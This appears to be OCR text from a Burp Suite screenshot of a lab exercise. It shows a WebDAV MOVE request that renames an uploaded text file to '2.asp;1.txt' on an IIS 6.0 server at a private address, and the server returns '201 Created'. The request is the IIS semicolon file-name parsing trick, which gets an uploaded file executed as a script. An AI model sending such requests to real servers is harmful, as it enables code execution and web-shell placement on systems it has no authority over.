 Go Cancel < ▼ > ▼
Target:
Request
Raw Params Headers Hex
MOVE /2.txt HTTP/1.1
Host: 172.16.10.19
Destination: http://172.16.10.19/2.asp;1.txt
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36 Edg/111.0.1661.41
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: ASPSESSIONIDCABCDADC=OMCNIAHCFKEHBEJHJFLEOOHD
Connection: close
Content-Length: 0
Response
Raw Headers Hex
HTTP/1.1 201 Created
Connection: close
Date: Thu, 30 Mar 2023 07:17:45 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://172.16.10.19/2.asp;1.txt
Content-Type: text/xml
Content-Length: 0